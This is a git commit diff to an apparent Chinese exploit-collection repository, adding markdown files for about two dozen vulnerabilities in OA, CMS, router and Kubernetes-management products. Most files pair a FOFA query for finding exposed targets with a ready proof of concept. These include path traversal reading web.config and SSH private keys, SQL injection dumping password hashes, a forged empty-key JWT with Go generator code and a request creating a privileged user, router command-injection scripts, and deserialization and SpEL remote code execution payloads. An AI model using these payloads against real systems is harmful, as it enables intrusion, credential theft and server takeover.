8.1更新漏洞
This commit is contained in:
parent
a828ada342
commit
f228c4e964
33
3C环境自动监测监控系统ReadLog文件读取漏洞.md
Normal file
33
3C环境自动监测监控系统ReadLog文件读取漏洞.md
Normal file
@ -0,0 +1,33 @@
|
||||

# 3C环境自动监测监控系统ReadLog文件读取漏洞
|
||||
|
||||
3C科技环境自动监测监控系统ReadLog读取报错日志功能点不受访问控制限制,存在任意文件读取漏洞。未经授权的攻击者可以读取服务器上的任意文件,从而获取系统权限和敏感信息。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
icon_hash="-338936081"
|
||||
```
|
||||
|
||||
|
||||
|
||||

## poc
|
||||
|
||||
```yaml
|
||||
GET /ajax/sys/LogService.ashx?Method=ReadLog&FileName=../web.config HTTP/1.1
|
||||
Host:
|
||||
Accept: text/plain, */*; q=0.01
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198 Safari/537.36
|
||||
X-Requested-With: XMLHttpRequest
|
||||
Referer: http:/{{Hostname}}/Sys/Log/FileLogList.aspx
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Connection: close
|
||||
```
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://mp.weixin.qq.com/s/CKJO9RohFllYOSnfdu_7Xw
|
||||
17
AspCMS系统commentList.asp存在SQL注入漏洞.md
Normal file
17
AspCMS系统commentList.asp存在SQL注入漏洞.md
Normal file
@ -0,0 +1,17 @@
|
||||
# AspCMS系统commentList.asp存在SQL注入漏洞
|
||||
|
||||
AspCMS commentList.asp 存在SQL注入漏洞,攻击者通过漏洞可以获取管理员md5的密码,进行解密后登录获取敏感数据。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
app="ASPCMS"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```asp
|
||||
/plug/comment/commentList.asp?id=-1%20unmasterion%20semasterlect%20top%201%20UserID,GroupID,LoginName,Password,now(),null,1%20%20frmasterom%20{prefix}user
|
||||
```
|
||||
|
||||

|
||||
16
ClusterControl存在任意文件读取漏洞.md
Normal file
16
ClusterControl存在任意文件读取漏洞.md
Normal file
@ -0,0 +1,16 @@
|
||||
# ClusterControl存在任意文件读取漏洞
|
||||
|
||||
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||

GET /../../../../../../../../..//root/.ssh/id_rsa HTTP/1.1
|
||||
Host:
|
||||
Accept-Encoding: identity
|
||||
User-Agent: python-urllib3/1.26.4
|
||||
```
|
||||
|
||||
|
||||
|
||||
|
||||
104
KubePi存在JWT验证绕过漏洞(CVE-2024-36111).md
Normal file
104
KubePi存在JWT验证绕过漏洞(CVE-2024-36111).md
Normal file
@ -0,0 +1,104 @@
|
||||
# KubePi存在JWT验证绕过漏洞(CVE-2024-36111)
|
||||
|
||||
kubepi jwttoken 校验存在缺陷,默认配置文件中jwt密钥为空,虽然读取配置文件相关逻辑中检测到密钥为空时,会生成一个随机32位字符串覆盖配置文件中的密钥,但是实际校验时,密钥为空,使用空密钥生成jwttoken可绕过登录校验,可直接接管后台
|
||||
|
||||
## fofa
|
||||
|
||||
```java
|
||||
"kubepi"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||

|
||||
|
||||
使用空密钥生成jwt token
|
||||
|
||||
```java
|
||||
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJuYW1lIjoiYWRtaW4iLCJuaWNrTmFtZSI6IkFkbWluaXN0cmF0b3IiLCJlbWFpbCI6InN1cHBvcnRAZml0MmNsb3VkLmNvbSIsImxhbmd1YWdlIjoiemgtQ04iLCJyZXNvdXJjZVBlcm1pc3Npb25zIjp7fSwiaXNBZG1pbmlzdHJhdG9yIjp0cnVlLCJtZmEiOnsiZW5hYmxlIjpmYWxzZSwic2VjcmV0IjoiIiwiYXBwcm92ZWQiOmZhbHNlfSwiaWF0IjoxNzE2NDQ3MDEyLCJleHAiOjE3MjI0NDcwMTJ9.dedNLwXZu0JY1sgGBCRZmpFvAnLdHjxdPmKWXA7LCf4
|
||||
```
|
||||
|
||||
使用生成的密钥创建用户tang
|
||||
|
||||
```java
|
||||
POST /kubepi/api/v1/users HTTP/1.1
|
||||
Host: 127.0.0.1:9982
|
||||
Content-Length: 248
|
||||
sec-ch-ua:
|
||||
Accept: application/json, text/plain, */*
|
||||
lang: zh-CN
|
||||
Content-Type: application/json
|
||||
sec-ch-ua-mobile: ?0
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199 Safari/537.36
|
||||
sec-ch-ua-platform: ""
|
||||
Origin: http://127.0.0.1:9982
|
||||
Sec-Fetch-Site: same-origin
|
||||
Sec-Fetch-Mode: cors
|
||||
Sec-Fetch-Dest: empty
|
||||
Referer: http://127.0.0.1:9982/kubepi/user-management/users/create
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJuYW1lIjoiYWRtaW4iLCJuaWNrTmFtZSI6IkFkbWluaXN0cmF0b3IiLCJlbWFpbCI6InN1cHBvcnRAZml0MmNsb3VkLmNvbSIsImxhbmd1YWdlIjoiemgtQ04iLCJyZXNvdXJjZVBlcm1pc3Npb25zIjp7fSwiaXNBZG1pbmlzdHJhdG9yIjp0cnVlLCJtZmEiOnsiZW5hYmxlIjpmYWxzZSwic2VjcmV0IjoiIiwiYXBwcm92ZWQiOmZhbHNlfSwiaWF0IjoxNzE2NDQ3MDEyLCJleHAiOjE3MjI0NDcwMTJ9.dedNLwXZu0JY1sgGBCRZmpFvAnLdHjxdPmKWXA7LCf4
|
||||
Connection: close
|
||||
|
||||
{"apiVersion":"v1","kind":"User","name":"tang","roles":["Common User","Manage Image Registries","Manage Clusters","Manage RBAC"],"nickName":"tang","email":"tang@qq.com","authenticate":{"password":"12345678@Tang"},"mfa":{"enable":false,"secret":""}}
|
||||
```
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
## 生成jwt token程序
|
||||
|
||||
```go
|
||||
package main
|
||||
|
||||
import (
|
||||
"fmt"
|
||||
"github.com/kataras/iris/v12/middleware/jwt"
|
||||
"time"
|
||||
)
|
||||
|
||||
var jwtMaxAge = 100000 * time.Minute
|
||||
|
||||
type UserProfile struct {
|
||||
Name string `json:"name"`
|
||||
NickName string `json:"nickName"`
|
||||
Email string `json:"email"`
|
||||
Language string `json:"language"`
|
||||
ResourcePermissions map[string][]string `json:"resourcePermissions"`
|
||||
IsAdministrator bool `json:"isAdministrator"`
|
||||
Mfa Mfa `json:"mfa"`
|
||||
}
|
||||
|
||||
type Mfa struct {
|
||||
Enable bool `json:"enable"`
|
||||
Secret string `json:"secret"`
|
||||
Approved bool `json:"approved"`
|
||||
}
|
||||
|
||||
func main() {
|
||||
jwtSigner := jwt.NewSigner(jwt.HS256, "", jwtMaxAge)
|
||||
test := map[string][]string{}
|
||||
profile := UserProfile{
|
||||
Name: "admin",
|
||||
NickName: "Administrator",
|
||||
Email: "support@fit2cloud.com",
|
||||
Language: "zh-CN",
|
||||
ResourcePermissions: test,
|
||||
IsAdministrator: true,
|
||||
Mfa: Mfa{
|
||||
Secret: "",
|
||||
Enable: false,
|
||||
Approved: false,
|
||||
},
|
||||
}
|
||||
nonejwt, _ := jwtSigner.Sign(profile)
|
||||
fmt.Println(string(nonejwt))
|
||||
}
|
||||
|
||||
```
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://github.com/1Panel-dev/KubePi/security/advisories/GHSA-8q5r-cvcw-4wx7
|
||||
19
Quicklancer系统接口listing存在SQL注入漏洞.md
Normal file
19
Quicklancer系统接口listing存在SQL注入漏洞.md
Normal file
@ -0,0 +1,19 @@
|
||||
# Quicklancer系统接口listing存在SQL注入漏洞
|
||||
|
||||
|
||||
|
||||
## fofa
|
||||
|
||||
```java
|
||||
"service_fragments/css/gig_detail.css"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
GET /listing?cat=6&filter=1&job-type=1&keywords=Mr.&location=1&order=desc&placeid=US&placetype=country&range1=1&range2=1) AND 6477=6477 AND (1232=1232&salary-type=1&sort=id&subcat= HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
|
||||
```
|
||||
|
||||

|
||||
30
README.md
30
README.md
@ -1,5 +1,33 @@
|
||||
# 漏洞收集
|
||||
收集整理漏洞EXP/POC,大部分漏洞来源网络,目前收集整理了800多个poc/exp,善用CTRL+F搜索
|
||||
收集整理漏洞EXP/POC,大部分漏洞来源网络,目前收集整理了900多个poc/exp,善用CTRL+F搜索
|
||||
|
||||
## 2024.08.01 新增漏洞
|
||||
|
||||
- 海康威视综合安防管理平台licenseExpire存在前台远程命令执行漏洞
|
||||
- 北京派网软件有限公司Panabit-Panalog大数据日志审计系统sprog_upstatus.php存在SQL注入漏洞
|
||||
- Quicklancer系统接口listing存在SQL注入漏洞
|
||||
- KubePi存在JWT验证绕过漏洞(CVE-2024-36111)
|
||||
- Tenda-FH1201存在命令注入漏洞(CVE-2024-41473)
|
||||
- Tenda-FH1201存在命令注入漏洞(CVE-2024-41468)
|
||||
- 海康威视综合安防管理平台clusters接口存在任意文件上传漏洞
|
||||
- 广联达OA系统接口ConfigService.asmx存在SQL注入漏洞
|
||||
- 广联达OA系统GetSSOStamp接口存在任意用户登录
|
||||
- 方天云智慧平台系统Upload.ashx存在任意文件上传漏洞
|
||||
- 用友NC-Cloud系统queryStaffByName存在SQL注入漏洞
|
||||
- 用友NC-Cloud系统queryPsnInfo存在SQL注入漏洞
|
||||
- 契约锁电子签章平台ukeysign存在远程命令执行漏洞
|
||||
- AspCMS系统commentList.asp存在SQL注入漏洞
|
||||
- 满客宝智慧食堂系统downloadWebFile存在任意文件读取漏洞(XVE-2024-18926)
|
||||
- 万户ezOFFICE协同管理平台getAutoCode存在SQL注入漏洞(XVE-2024-18749)
|
||||
- 深澜计费管理系统bind-ip远程代码执行漏洞(XVE-2024-18750)
|
||||
- 任我行协同CRM系统UploadFile存在反序列化漏洞
|
||||
- 方天云智慧平台系统GetCustomerLinkman存在sql注入漏洞
|
||||
- 用友u8-cloud系统ESBInvokerServlet存在反序列化漏洞
|
||||
- 3C环境自动监测监控系统ReadLog文件读取漏洞
|
||||
- ClusterControl存在任意文件读取漏洞
|
||||
- 泛微E-Cology系统接口ReceiveCCRequestByXml存在XXE漏洞
|
||||
- 致远互联FE协作办公平台apprvaddNew存在sql注入漏洞
|
||||
- 赛蓝企业管理系统AuthToken接口存在任意账号登录漏洞
|
||||
|
||||
## 2024.07.30 新增漏洞
|
||||
|
||||
|
||||
27
Tenda-FH1201存在命令注入漏洞(CVE-2024-41468).md
Normal file
27
Tenda-FH1201存在命令注入漏洞(CVE-2024-41468).md
Normal file
@ -0,0 +1,27 @@
|
||||
# Tenda-FH1201存在命令注入漏洞(CVE-2024-41468)
|
||||
|
||||
Tenda FH1201 v1.2.0.14存在命令注入漏洞,位于exeCommand函数中,cmdinput参数未经任何过滤就被复制到栈空间v7中,然后执行,因此攻击者可以利用该漏洞执行任意命令
|
||||
|
||||
固件下载网站:https://www.tendacn.com/download/detail-3322.html
|
||||
|
||||

|
||||
|
||||
## poc
|
||||
|
||||
```python
|
||||
import requests
|
||||
|
||||
ip = '192.168.74.145'
|
||||
|
||||
url = f"http://{ip}/goform/exeCommand"
|
||||
|
||||
|
||||
data = "cmdinput=ls;"
|
||||
ret = requests.post(url=url,data=data)
|
||||
```
|
||||
|
||||

|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://github.com/iotresearch/iot-vuln/blob/main/Tenda/FH1201/exeCommand/README.md
|
||||
26
Tenda-FH1201存在命令注入漏洞(CVE-2024-41473).md
Normal file
26
Tenda-FH1201存在命令注入漏洞(CVE-2024-41473).md
Normal file
@ -0,0 +1,26 @@
|
||||
# Tenda-FH1201存在命令注入漏洞(CVE-2024-41473)
|
||||
|
||||
Tenda FH1201 v1.2.0.14 存在命令注入漏洞,位于 WriteFacMac 函数中。mac 参数未经任何过滤就被复制到 var 中,然后执行,因此攻击者可利用此漏洞执行任意命令
|
||||
|
||||
固件下载网址:https://www.tendacn.com/download/detail-3322.html
|
||||
|
||||

|
||||
|
||||
## poc
|
||||
|
||||
```python
|
||||
import requests
|
||||
|
||||
ip = '192.168.74.145'
|
||||
|
||||
url = "http://" + ip + "/goform/WriteFacMac"
|
||||
payload = ";echo 'hacker!'"
|
||||
|
||||
data = {"mac": payload}
|
||||
response = requests.post(url, data=data)
|
||||
print(response.text)
|
||||
```
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://github.com/iotresearch/iot-vuln/tree/main/Tenda/FH1201/WriteFacMac
|
||||
18
万户ezOFFICE协同管理平台getAutoCode存在SQL注入漏洞(XVE-2024-18749).md
Normal file
18
万户ezOFFICE协同管理平台getAutoCode存在SQL注入漏洞(XVE-2024-18749).md
Normal file
@ -0,0 +1,18 @@
|
||||
# 万户ezOFFICE协同管理平台getAutoCode存在SQL注入漏洞(XVE-2024-18749)
|
||||
|
||||
万户ezOFFICE协同管理平台 `/defaultroot/platform/custom/customizecenter/js/getAutoCode.jsp`接口处存在sql注入漏洞,攻击者可获取数据库中敏感信息
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
app="万户网络-ezOFFICE"
|
||||
```
|
||||
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
GET /defaultroot/platform/custom/customizecenter/js/getAutoCode.jsp;.js?pageId=1&head=2%27+AND+6205%3DDBMS_PIPE.RECEIVE_MESSAGE%28CHR%2898%29%7C%7CCHR%2866%29%7C%7CCHR%2890%29%7C%7CCHR%28108%29%2C5%29--+YJdO&field=field_name&tabName=tfield HTTP/1.1
|
||||
Host:
|
||||
```
|
||||
|
||||
31
任我行协同CRM系统UploadFile存在反序列化漏洞.md
Normal file
31
任我行协同CRM系统UploadFile存在反序列化漏洞.md
Normal file
@ -0,0 +1,31 @@
|
||||
# 任我行协同CRM系统UploadFile存在反序列化漏洞
|
||||
|
||||
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
"欢迎使用任我行CRM"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
POST /SystemManage/UploadFile HTTP/1.1
|
||||
Host: {{Hostname}}
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Upgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
|
||||
Gecko) Chrome/83.0.4103.116 Safari/537.36
|
||||
Accept:
|
||||
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||
Accept-Encoding: gzip, deflate
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
|
||||
photoInfo={
|
||||
'$type':'System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35', 'MethodName':'Start', 'MethodParameters':{
|
||||
'$type':'System.Collections.ArrayList, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089', '$values':['cmd', '/c whoami']
|
||||
},'ObjectInstance':{'$type':'System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089'}
|
||||
}
|
||||
```
|
||||
|
||||
@ -0,0 +1,23 @@
|
||||
# 北京派网软件有限公司Panabit-Panalog大数据日志审计系统sprog_upstatus.php存在SQL注入漏洞
|
||||
|
||||
北京派网软件有限公司Panabit-Panalog大数据日志审计系统sprog_upstatus.php存在SQL注入漏洞,攻击者利用该漏洞可获取数据库权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```java
|
||||
body="Maintain/cloud_index.php"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||

GET /Maintain/sprog_upstatus.php?status=1&id=1%20and%20updatexml(1,concat(0x7e,user()),0)&rdb=1 HTTP/1.1
|
||||
Host:
|
||||
Accept-Encoding: gzip, deflate, br, zstd
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Cache-Control: max-age=0
|
||||
Connection: keep-alive
|
||||
Cookie: PHPSESSID=f8la8ttr74fkge0pttpc626p45
|
||||
```
|
||||
|
||||
|
||||
25
契约锁电子签章平台ukeysign存在远程命令执行漏洞.md
Normal file
25
契约锁电子签章平台ukeysign存在远程命令执行漏洞.md
Normal file
@ -0,0 +1,25 @@
|
||||
# 契约锁电子签章平台ukeysign存在远程命令执行漏洞
|
||||
|
||||
契约锁电子签章平台 `/contract/ukeysign/.%2e/.%2e/template/param/edits `接口处存在远程代码执行漏洞,未经身份验证的攻击者可通过tomcat对路径参数解析不正当的特性绕过权限认证在目标执行恶意代码,获取服务器权限。经过分析和研判,该漏洞利用难度低,可导致远程代码执行,建议尽快修复。
|
||||
|
||||
## fofa
|
||||
|
||||
```java
|
||||
app="契约锁-电子签署平台"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
POST /contract/ukeysign/.%2e/.%2e/template/param/edits HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
|
||||
Gecko) Chrome/113.0.0.0 Safari/537.36
|
||||
Content-Type: application/json
|
||||
|
||||
{"id":"2","params":[{"expression":"var a=new
|
||||
org.springframework.expression.spel.standard.SpelExpressionParser();var b='SpEL 表达式的 base64 编
|
||||
码';var b64=java.util.Base64.getDecoder();var deStr=new java.lang.String(b64.decode(b),'UTF-
|
||||
8');var c=a.parseExpression(deStr);c.getValue();"}]}
|
||||
```
|
||||
|
||||
32
广联达OA系统GetSSOStamp接口存在任意用户登录.md
Normal file
32
广联达OA系统GetSSOStamp接口存在任意用户登录.md
Normal file
@ -0,0 +1,32 @@
|
||||
# 广联达OA系统GetSSOStamp接口存在任意用户登录
|
||||
|
||||
|
||||
|
||||
## fofa
|
||||
|
||||
```java
|
||||
header="Services/Identification/login.ashx" || banner="Services/Identification/login.ashx"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
POST /WebService/Lk6SyncService/DirectToOthers/GetSSOStamp.asmx HTTP/1.1
|
||||
Host:
|
||||
Accept: */* Accept-Language: zh-CN,zh;q=0.9
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
|
||||
Content-Type: text/xml; charset=utf-8
|
||||
Content-Length: 350
|
||||
SOAPAction: "http://tempuri.org/GetStamp"
|
||||
|
||||
<?xml version="1.0" encoding="utf-8"?>
|
||||
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
|
||||
<soap:Body>
|
||||
<GetStamp xmlns="http://tempuri.org/">
|
||||
<usercode>
|
||||
admin</usercode>
|
||||
</GetStamp>
|
||||
</soap:Body>
|
||||
</soap:Envelope>
|
||||
```
|
||||
|
||||
30
广联达OA系统接口ConfigService.asmx存在SQL注入漏洞.md
Normal file
30
广联达OA系统接口ConfigService.asmx存在SQL注入漏洞.md
Normal file
@ -0,0 +1,30 @@
|
||||
# 广联达OA系统接口ConfigService.asmx存在SQL注入漏洞
|
||||
|
||||
广联达OA系统接口 `/Webservice/IM/Config/ConfigService.asmx` 存在SQL注入漏洞。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
header="Services/Identification/login.ashx" || banner="Services/Identification/login.ashx"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```xml
|
||||
POST /Webservice/IM/Config/ConfigService.asmx HTTP/1.1
|
||||
Host: {{Hostname}}
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
|
||||
Gecko) Chrome/123.0.6312.88 Safari/537.36
|
||||
Content-Type: text/xml;charset=UTF-8
|
||||
|
||||
<?xml version="1.0" encoding="utf-8"?>
|
||||
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
|
||||
<soap:Body>
|
||||
<GetIMDictionary xmlns="http://tempuri.org/">
|
||||
<key>1' UNION ALL SELECT top 1812 concat(F_CODE,':',F_PWD_MD5) from
|
||||
T_ORG_USER --</key>
|
||||
</GetIMDictionary>
|
||||
</soap:Body>
|
||||
</soap:Envelope>
|
||||
```
|
||||
|
||||
22
方天云智慧平台系统GetCustomerLinkman存在sql注入漏洞.md
Normal file
22
方天云智慧平台系统GetCustomerLinkman存在sql注入漏洞.md
Normal file
@ -0,0 +1,22 @@
|
||||
# 方天云智慧平台系统GetCustomerLinkman存在sql注入漏洞
|
||||
|
||||
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
body="AjaxMethods.asmx/GetCompanyItem"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
POST /WXAPI.asmx/GetCustomerLinkman HTTP/1.1
|
||||
Host: ip
|
||||
Cookie: ASP.NET_SessionId=pb453i5abddajnqakas2ax1e
|
||||
Content-Type: application/json
|
||||
Content-Length: 300
|
||||
|
||||
{clmID:"1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(120)+CHAR(122)+CHAR(106)+CHAR(113)+IS NULL(CAST(DB_NAME() AS NVARCHAR(4000)),CHAR(32))+CHAR(113)+CHAR(106)+CHAR(120)+CHAR(122)+CHAR(113),NULL,NULL-- OSZH"}
|
||||
```
|
||||
|
||||
32
方天云智慧平台系统Upload.ashx存在任意文件上传漏洞.md
Normal file
32
方天云智慧平台系统Upload.ashx存在任意文件上传漏洞.md
Normal file
@ -0,0 +1,32 @@
|
||||
# 方天云智慧平台系统Upload.ashx存在任意文件上传漏洞
|
||||
|
||||
方天云智慧平台系统 Upload.ashx 接口处存在任意文件上传漏洞,未经身份验证的攻击者可通过该漏洞在服务器端任意执行代码,写入后门,获取服务器权限,进而控制整个 web 服务器。
|
||||
|
||||
## fofa
|
||||
|
||||
```java
|
||||
